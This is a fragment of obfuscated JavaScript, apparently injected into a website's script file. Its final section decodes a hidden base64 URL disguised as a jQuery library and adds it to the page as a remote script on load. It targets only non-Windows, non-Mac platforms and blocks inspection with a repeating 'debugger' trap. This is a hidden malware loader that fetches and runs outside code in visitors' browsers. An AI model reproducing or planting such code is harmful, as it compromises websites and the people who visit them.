d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/